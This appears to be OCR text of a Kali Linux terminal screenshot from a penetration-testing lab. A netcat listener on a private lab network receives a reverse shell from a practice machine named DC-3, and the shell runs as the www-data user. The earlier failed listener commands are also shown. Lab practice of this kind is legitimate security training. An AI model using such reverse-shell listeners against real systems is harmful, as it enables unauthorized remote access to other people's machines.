 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 192.168.56.108 1234
1234: inverse host lookup failed: Unknown host
listening on [any] 192 ...
ls
sl^C
root@kali:~# nc -lvp 192.168.56.108 1234
1234: inverse host lookup failed: Unknown host
listening on [any] 192 ...
^[[A^C
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.56.108: inverse host lookup failed: Unknown host
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.108] 48244
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i68
6 i686 GNU/Linux
 00:16:41 up 48 min,  0 users,  load average: 0.04, 0.10, 0.27
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$